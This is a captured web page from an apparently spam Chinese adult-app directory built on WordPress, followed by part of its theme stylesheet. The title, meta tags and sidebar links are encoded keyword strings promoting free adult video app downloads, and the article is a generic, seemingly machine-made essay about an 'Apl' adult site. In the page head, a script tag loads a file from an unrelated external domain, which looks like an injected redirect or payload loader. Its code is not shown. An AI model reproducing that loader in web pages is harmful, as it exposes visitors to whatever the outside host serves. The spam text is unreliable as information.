

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.addzhi.com/239.html
body_size: 6517
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#32593;&#31449;&#065;&#112;&#108;&#65288;&#20170;&#26085;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#32593;&#31449;&#065;&#112;&#108;&#65288;&#20170;&#26085;&#041;"/>
<meta name="keywords" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#32593;&#31449;&#065;&#112;&#108;&#65288;&#20170;&#26085;&#041;"/>
<link rel="canonical" href="http://www.addzhi.com/239.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#32593;&#31449;&#065;&#112;&#108;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#32593;&#31449;&#065;&#112;&#108;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:url" content="http://www.addzhi.com/239.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;" />
<meta property="article:section" content="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;" />
<meta property="article:published_time" content="2024-06-28T09:27:57+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#32593;&#31449;&#065;&#112;&#108;&#65288;&#20170;&#26085;&#041;" />
<meta name="twitter:title" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#32593;&#31449;&#065;&#112;&#108;&#65288;&#20170;&#26085;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.addzhi.com\/","name":"&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.addzhi.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.addzhi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593; &raquo; Feed" href="http://www.addzhi.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.addzhi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.addzhi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bizmark-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bizmark-style-css'  href='http://www.addzhi.com/wp-content/themes/bizmark/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.addzhi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.addzhi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.addzhi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.addzhi.com/?p=239' />
<link rel="alternate" type="application/json+oembed" href="http://www.addzhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.addzhi.com%2F239.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.addzhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.addzhi.com%2F239.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<script type="text/javascript">var bizmarkFrontPage = false;</script></head>

<body class="post-template-default single single-post postid-239 single-format-standard">
<div id="page" class="site">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
<div class="outerContainer">

	<header id="masthead" class="site-header">
		
		<div class="responsive-container">
		
			<div class="site-branding">
				
				<h1>&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;</h1>				
				<span class="menu-button"></span>

			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation">
				
				<div class="menu-container">
				
					<div class="bizmark-menu"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>				
				</div><!-- .menu-container -->

			</nav><!-- #site-navigation -->
		
		</div>
		
	</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-239" class="post-239 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header">
		<h1 class="entry-title">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#32593;&#31449;&#65;&#112;&#108;&#65288;&#20170;&#26085;&#41;</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.addzhi.com/239.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-28T09:27:57+08:00">2024年6月28日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.addzhi.com/author/fhaini1943">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>　　污网站Apl，是一个备受争议的在线平台，主要以提供污秽、低俗的内容为特点。尽管在某些人群中它非常受欢迎，但Apl却引发了许多关于道德和伦理问题的争议。</p>
<p>　　许多人对Apl持有批评态度，认为它所提供的内容过于低俗且不负责任。他们担心这些内容会长期存在于网络中，对社会价值观和道德观念产生消极影响。此外，有人担心Apl会给青少年和儿童带来负面影响，导致不良的行为习惯和价值观的形成。</p>
<p>　　在许多国家和地区，Apl被认为是不合法的。政府和各种机构一直在努力对其进行打击和封禁。然而，由于Apl的运营方式具有一定的技术性和匿名性，这些努力并没有完全成功。</p>
<p>　　另一方面，也有人为Apl辩护。他们认为，Apl只是提供一种娱乐形式，顾客有权选择自己所喜欢的内容。他们强调个人自由和言论自由的重要性，认为限制Apl的存在和发展是对这些价值的侵犯。</p>
<p>　　Apl平台的粉丝认为，它提供了一种可以真实表达自我和沟通的途径。他们相信，只要用户对自己的行为负责任，不会盲目模仿或传播不良信息，Apl并不会产生实质性的负面影响。</p>
<p>　　然而，不可否认的是，Apl平台上存在大量违反社会公德和道德底线的内容。它的存在和传播，无疑会对社会产生一定的影响。尤其是对那些无法正确辨别、理解和判断这些内容的人群来说，这种影响可能更加深远和危险。</p>
<p>　　因此，我们有必要对Apl这样的污网站持保留意见。首先，我们应该加强法律法规的定制和执行，限制这些平台的存在和传播。同时，教育机构应该增加对青少年和儿童的教育，帮助他们正确看待和处理这样的污秽内容。</p>
<p>　　此外，我们每个人也应负起自己的责任，积极从身边做起，抵制和抵制这样的内容和平台，不盲目追求低俗娱乐，保护我们自己和社会的价值观。</p>
<p>　　总的来说，Apl污网站的存在和发展凸显了网络空间中道德和伦理问题的重要性。我们不能因个体的言论自由而忽视对整个社会和公众安全的责任。通过法律、教育和个人行为的力量共同努力，我们才能建立一个更加健康和文明的网络环境。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="cat-links"><span>Posted in:</span><a href="http://www.addzhi.com/category/3" rel="category tag">&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;</a></div>	</footer><!-- .entry-footer -->
</article><!-- #post-239 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.addzhi.com/237.html" rel="prev">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#38750;&#24120;&#27745;&#30340;&#32593;&#31449;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></div><div class="nav-next"><a href="http://www.addzhi.com/241.html" rel="next">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#36719;&#20214;&#32593;&#31449;&#22312;&#32447;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widgetsContainer">
			<section id="recent-posts-2" class="widget widgetContainer widget_recent_entries"><div class="widgetContainerInner">		<h2 class="widget-title"><span>近期发布</span></h2>		<ul>
											<li>
					<a href="http://www.addzhi.com/474.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/472.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#34987;&#19979;&#26550;&#20102;&#21527;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/470.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#22269;&#20135;&#22823;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/468.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#19979;&#36733;&#21512;&#38598;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/466.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#108;&#117;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/464.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#24590;&#20040;&#19979;&#36733;&#36164;&#28304;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/462.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#26495;&#23433;&#21331;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/460.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/457.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#40644;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#32;&#23448;&#32593;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/455.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#33609;&#33683;&#21521;&#26085;&#33909;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/453.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#33150;&#29275;&#32593;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/451.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/449.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/447.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/445.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#23433;&#20840;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/443.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#23448;&#26041;&#29256;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/441.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/438.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/436.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#22312;&#32447;&#30452;&#25773;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/434.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#49;&#46;&#53;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/432.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#40644;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/430.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#20256;&#23186;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/428.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#23448;&#32593;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/426.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#33394;&#35825;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/423.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#24433;&#35270;&#33394;&#26495;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></section></aside><!-- #secondary -->

	</div><!-- #content -->
	
	
	<footer id="colophon" class="site-footer">

		<div class="site-logo">
		
			<h1>&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;</h1>			<p>All rights reserved.</p>
		
		</div><!-- .site-logo -->
		
		<div class="footer-widgets">
		
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Pages</span></h2>
                        <ul>
                            <li class="page_item page-item-2 current_page_parent"><a href="http://www.addzhi.com/home">首页</a></li>
                        </ul>						
					
					</div>
					
				</section>
			
			 
			</div><!-- .footerWidgetContainer -->
			
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Meta</span></h2>
                        <ul>
                                                        <li><a rel="nofollow" href="http://www.addzhi.com/wp-login.php">登录</a></li>
                                                    </ul>						
					
					</div>
					
				</section>		
			
			 			
			</div><!-- .footerWidgetContainer -->
			
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Archives</span></h2>
                        <ul>
							 	<li><a href='http://www.addzhi.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/05'>2024年5月</a></li>
                        </ul>						
					
					</div>
					
				</section>			
			
			 			
			</div><!-- .footerWidgetContainer -->			
		
		</div><!-- .footer-widgets -->
		
	
	</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- .outerContainer -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.addzhi.com/wp-content/themes/bizmark/assets/js/general.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-content/themes/bizmark/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.addzhi.com/wp-content/themes/bizmark/style.css?ver=5.4.18
body_size: 8340
content:
/*!
Theme Name: bizmark
Theme URI: 
Author: themealley
Author URI:
Description: business theme by themealley.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bizmark
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

bizmark is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

@font-face {
  font-family: 'FontAwesome';
  src: url('assets/fonts/fontawesome/fontawesome-webfont.eot?v=4.7.0');
  src: url('assets/fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
  url('assets/fonts/fontawesome/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), 
  url('assets/fonts/fontawesome/fontawesome-webfont.woff?v=4.7.0') format('woff'), 
  url('assets/fonts/fontawesome/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), 
  url('assets/fonts/fontawesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
} 

@font-face {
    font-family: 'TitilliumText22LRegular';
    src: url('assets/fonts/titillium/TitilliumText22L003-webfont.eot');
    src: url('assets/fonts/titillium/TitilliumText22L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/fonts/titillium/TitilliumText22L003-webfont.woff') format('woff'),
         url('assets/fonts/titillium/TitilliumText22L003-webfont.ttf') format('truetype'),
         url('assets/fonts/titillium/TitilliumText22L003-webfont.svg#TitilliumText22LRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LMedium';
    src: url('assets/fonts/titillium/TitilliumText22L004-webfont.eot');
    src: url('assets/fonts/titillium/TitilliumText22L004-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/fonts/titillium/TitilliumText22L004-webfont.woff') format('woff'),
         url('assets/fonts/titillium/TitilliumText22L004-webfont.ttf') format('truetype'),
         url('assets/fonts/titillium/TitilliumText22L004-webfont.svg#TitilliumText22LMedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
